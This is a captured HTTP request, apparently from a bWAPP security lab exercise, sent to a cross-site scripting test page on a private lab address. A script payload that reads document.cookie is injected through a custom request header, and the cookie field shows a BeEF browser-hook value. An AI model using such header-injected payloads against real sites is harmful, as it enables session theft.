 GET /xss_custom_header.php HTTP/1.1
Host: 192.168.80.2
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.80.2/xss_custom_header.php
Connection: close
bWAPP: <script>alert(document.cookie)</script>
Cookie: BEEFHOOK=rG88nGw7yC0akVREWrcp3cmqnEdh700wbh4oXxsTqgaefaifHd07aOzq7dLL3RbHqszPpp6vgRL
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0